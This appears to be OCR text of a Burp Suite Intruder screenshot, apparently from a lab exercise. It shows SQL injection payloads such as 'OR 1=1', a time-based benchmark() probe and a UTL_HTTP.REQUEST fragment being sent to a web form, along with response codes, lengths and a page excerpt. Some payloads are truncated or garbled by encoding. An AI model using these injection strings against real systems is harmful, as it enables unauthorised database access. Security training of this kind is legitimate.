 1
3
16:18
7. Intruder attack of http://192.1.1.142 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5 benchmark(10000000,MD5(... 200 2017
175 23 OR 1=1 200 2017
173 1 or 1=1 200 2017
162 0 or 1=1 200 2017
39 0 200 2017
240 'hi' or 'x'='x'; 200 2017
204 Ã¢ÂÂ or 3=3 -- 200 2011
129 Ã¢ÂÂ or 1=1 -- 200 2011
160 ÃÂ½ or 1=1 -- 200 2011
102 ||UTL_HTTP.REQUEST 200 2011
76 ||6 200 2011
9 ||(elt(-3+5,bin(15),ord(10),hex... 200 2011
181 ||'6 200 2011
121 | 200 2011
202 x' or 1=1 or 'x'='y 200 2011
223 x' OR full_name LIKE '%Bob% 200 2011
138 x' AND userid IS NULL; -- 200 2011
86 x' AND members.email IS N... 200 2011
64 x' AND email IS NULL; -- 200 2011
169 x' AND 1=(SELECT COUNT(*)... 200 2011
Request Response
Pretty Raw Hex Render \n
40 <button class="tablinks" id="Sweden" name="country" value="Sweden" type="submit">
Sweden
</button>
41 <button class="tablinks" id="Norway" name="country" value="Norway" type="submit">
Norway
</button>
42 </div>
43 </form>
44
45 <!-- ripemd160 -->
46
47 <div>
<h3>
We couldn't find any information for Norway.
</h3>
<br>
<p>
Please try again later.
</p>
</div>
48 </div>
49 </body>
50 </html>
51
Search... 0 matches
Finished